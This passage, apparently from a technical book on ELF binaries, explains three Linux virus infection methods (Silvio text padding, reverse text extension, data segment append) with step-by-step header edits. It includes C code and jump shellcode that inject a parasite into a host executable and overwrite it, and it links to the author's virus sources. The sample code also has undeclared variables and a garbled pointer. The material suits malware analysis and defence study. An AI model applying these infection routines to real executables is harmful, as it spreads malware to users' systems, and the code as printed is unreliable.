There are only so many places to fit code in a binary, and for any sophisticated virus, the parasite is going to be at least a few thousand bytes and will require enlarging the size of the host executable. In ELF executables, there aren't a whole lot of code caves (such as in the PE format), so you are not likely to be able to shove more than just a meager amount of shellcode into existing code slots (such as areas that have 0s or NOPS for function padding).



This infection method was conceived by Silvio Cesare in the late '90s and has since shown up in various Linux viruses, such as Brundle Fly and the POCs produced by Silvio himself. This method is inventive, but it limits the infection payload to one page size. On 32-bit Linux systems, this is 4096 bytes, but on 64-bit systems, the executables use large pages that measure 0x200000 bytes, which allows for about a 2-MB infection. The way that this infection works is by taking advantage of the fact that in memory, there will be one page of padding between the text segment and data segment, whereas on disk, the text and data segments are back to back, but someone can take advantage of the expected space between segments and utilize that as an area for the payload.

Figure 4.2: The Silvio padding infection layout

The text padding infection created by Silvio is heavily detailed and documented in his VX Heaven paper Unix ELF parasites and viruses (http://vxheaven.org/lib/vsc01.html), so for extended reading, by all means check it out.

- Increase

ehdr->e_shoffbyPAGE_SIZEin the ELF file header. - Locate the text segment

phdr:- Modify the entry point to the parasite location:

ehdr->e_entry = phdr[TEXT].p_vaddr + phdr[TEXT].p_filesz

- Increase

phdr[TEXT].p_fileszby the length of the parasite. - Increase

phdr[TEXT].p_memszby the length of the parasite.

- Modify the entry point to the parasite location:

- For each

phdrwhose segment is after the parasite, increasephdr[x].p_offsetbyPAGE_SIZEbytes. - Find the last

shdrin the text segment and increaseshdr[x].sh_sizeby the length of the parasite (because this is the section that the parasite will exist in). - For every

shdrthat exists after the parasite insertion, increaseshdr[x].sh_offsetbyPAGE_SIZE. - Insert the actual parasite code into the text segment at (

file_base + phdr[TEXT].p_filesz).

A good example of this infection technique being implemented by an ELF virus is my lpv virus, which was written in 2008. For the sake of being efficient, I will not paste the code here, but it can be found at http://www.bitlackeys.org/projects/lpv.c.

A text segment padding infection (also referred to as a Silvio infection) can best be demonstrated by some example code, where we see how to properly adjust the ELF headers before inserting the actual parasite code.

#define JMP_PATCH_OFFSET 1 // how many bytes into the shellcode do we patch

/* movl $addr, %eax; jmp *eax; */

char parasite_shellcode[] =

"\xb8\x00\x00\x00\x00"

"\xff\xe0"

;

int silvio_text_infect(char *host, void *base, void *payload, size_t host_len, size_t parasite_len)

{

Elf64_Addr o_entry;

Elf64_Addr o_text_filesz;

Elf64_Addr parasite_vaddr;

uint64_t end_of_text;

int found_text;

uint8_t *mem = (uint8_t *)base;

uint8_t *parasite = (uint8_t *)payload;

Elf64_Ehdr *ehdr = (Elf64_Ehdr *)mem;

Elf64_Phdr *phdr = (Elf64_Phdr *)&mem[ehdr->e_phoff];

Elf64_Shdr *shdr = (Elf64_Shdr *)&mem[ehdr->e_shoff];

/*

* Adjust program headers

*/

for (found_text = 0, i = 0; i < ehdr->e_phnum; i++) {

if (phdr[i].p_type == PT_LOAD) {

if (phdr[i].p_offset == 0) {

o_text_filesz = phdr[i].p_filesz;

end_of_text = phdr[i].p_offset + phdr[i].p_filesz;

parasite_vaddr = phdr[i].p_vaddr + o_text_filesz;

phdr[i].p_filesz += parasite_len;

phdr[i].p_memsz += parasite_len;

for (j = i + 1; j < ehdr->e_phnum; j++)

if (phdr[j].p_offset > phdr[i].p_offset + o_text_filesz)

phdr[j].p_offset += PAGE_SIZE;

}

break;

}

}

for (i = 0; i < ehdr->e_shnum; i++) {

if (shdr[i].sh_addr > parasite_vaddr)

shdr[i].sh_offset += PAGE_SIZE;

else

if (shdr[i].sh_addr + shdr[i].sh_size == parasite_vaddr)

shdr[i].sh_size += parasite_len;

}

/*

* NOTE: Read insert_parasite() src code next

*/

insert_parasite(host, parasite_len, host_len,

base, end_of_text, parasite, JMP_PATCH_OFFSET);

return 0;

}#define TMP "/tmp/.infected"

void insert_parasite(char *hosts_name, size_t psize, size_t hsize, uint8_t *mem, size_t end_of_text, uint8_t *parasite, uint32_t jmp_code_offset)

{

/* note: jmp_code_offset contains the

* offset into the payload shellcode that

* has the branch instruction to patch

* with the original offset so control

* flow can be transferred back to the

* host.

*/

int ofd;

unsigned int c;

int i, t = 0;

open (TMP, O_CREAT | O_WRONLY | O_TRUNC, S_IRUSR|S_IXUSR|S_IWUSR);

write (ofd, mem, end_of_text);

*(uint32_t *) ¶site[jmp_code_offset] = old_e_entry;

write (ofd, parasite, psize);

lseek (ofd, PAGE_SIZE - psize, SEEK_CUR);

mem += end_of_text;

unsigned int sum = end_of_text + PAGE_SIZE;

unsigned int last_chunk = hsize - end_of_text;

write (ofd, mem, last_chunk);

rename (TMP, hosts_name);

close (ofd);

}uint8_t *mem = mmap_host_executable("./some_prog");

silvio_text_infect("./some_prog", mem, parasite_shellcode, parasite_len);The LPV virus uses the Silvio padding infection and is designed for 32-bit Linux systems. It is available for download at http://www.bitlackeys.org/#lpv.

The Silvio padding infection method discussed is very popular and has as such been used a lot. The implementation of this method on 32-bit UNIX systems is limited to a parasite of 4,096 bytes, as mentioned earlier. On newer systems where large pages are used, this infection method has a lot more potential and allows much larger infections (upto 0x200000 bytes). I have personally used this method for parasite infection and relocatable code injection, although I have ditched it in favor of the reverse text infection method, which we will discuss next.



This idea behind this infection was originally conceived and documented by Silvio in his UNIX viruses paper, but it did not provide a working POC. I have since extended this into an algorithm that I have used for a variety of ELF hacking projects, including my software protection product Mayas Veil, which is discussed at http://www.bitlackeys.org/#maya.

The premise behind this method is to extend the text segment in reverse. In doing this, the virtual address of the text will be reduced by PAGE_ALIGN (parasite_size). And since the smallest virtual mapping address allowed (as per /proc/sys/vm/mmap_min_addr) on modern Linux systems is 0x1000, the text virtual address can be extended backwards only that far. Fortunately, since the default text virtual address on a 64-bit system is usually 0x400000, this leaves room for a parasite of 0x3ff000 bytes (minus another sizeof(ElfN_Ehdr) bytes, to be exact).

The complete formula to calculate the maximum parasite size for a host executable would be this:

max_parasite_length = orig_text_vaddr - (0x1000 + sizeof(ElfN_Ehdr))

Figure 4.3: The reverse text infection layout

There are several attractive features to this .text infection: not only does it allow extremely large code injections, but it also allows for the entry point to remain pointing to the .text section. Although we must modify the entry point, it will still be pointing to the actual .text section rather than another section such as .jcr or .eh_frame, which would immediately look suspicious. The insertion spot is in the text, so it is executable (like the Silvio padding infection). This beats data segment infections, which allow unlimited insertion space but require altering the segment permissions on NX-bit enabled systems.

- Increase

ehdr->e_shoffbyPAGE_ROUND(parasite_len). - Find the text segment,

phdr, and save the originalp_vaddr:- Decrease

p_vaddrbyPAGE_ROUND(parasite_len). - Decrease

p_paddrbyPAGE_ROUND(parasite_len). - Increase

p_fileszbyPAGE_ROUND(parasite_len). - Increase

p_memszbyPAGE_ROUND(parasite_len).

- Decrease

- Find every

phdrwhosep_offsetis greater than the text'sp_offsetand increasep_offsetbyPAGE_ROUND(parasite_len);this will shift them all forward, making room for the reverse text extension. - Set

ehdr->e_entryto this:orig_text_vaddr – PAGE_ROUND(parasite_len) + sizeof(ElfN_Ehdr)

- Increase

ehdr->e_phoffbyPAGE_ROUND(parasite_len). - Insert the actual parasite code by creating a new binary to reflect all of these changes and copy the new binary over the old.

A complete example of the reverse text infection method can be found on my website at http://www.bitlackeys.org/projects/text-infector.tgz.

An even better example of the reverse text infection is used in the Skeksi virus, which can be downloaded from the link provided earlier in this chapter. A complete disinfection program for this type of infection is also available here:



On systems that do not have the NX bit set, such as 32-bit Linux systems, one can execute code in the data segment (even though its permissions are R+W) without having to change the segment permissions. This can be a really nice way to infect a file, because it leaves infinite room for the parasite. One can simply append to the data segment with the parasite code. The only caveat to this is that you must leave room for the .bss section. The .bss section takes up no room on disk but is allocated space at the end of the data segment at runtime for uninitialized variables. You may get the size of what the .bss section will be in memory by subtracting the data segment's phdr->p_filesz from its phdr->p_memsz.

Figure 4.4: Data segment infection

- Increase

ehdr->e_shoffby the parasite size. - Locate the data segment

phdr:- Modify

ehdr->e_entryto point where parasite code will be:phdr->p_vaddr + phdr->p_filesz

- Increase

phdr->p_fileszby the parasite size. - Increase

phdr->p_memszby the parasite size.

- Modify

- Adjust the

.bsssection header so that its offset and address reflect where the parasite ends. - Set executable permissions on data segment:

phdr[DATA].p_flags |= PF_X;

Note

Step 4 only applies to systems with the NX (non-executable pages) bit set. On 32-bit Linux, the data segment doesn't require to be marked executable in order to execute code unless something like PaX (https://pax.grsecurity.net/) is installed in the kernel.

- Optionally, add a section header with a fake name to account for your parasite code. Otherwise, if someone runs

/usr/bin/strip <infected_program>it will remove the parasite code completely if it's not accounted for by a section. - Insert the parasite by creating a new binary that reflects the changes and includes the parasite code.

Data segment infections serve well for scenarios that aren't necessarily virus-specific as well. For instance, when writing packers, it is often useful to store the encrypted executable within the data segment of the stub executable.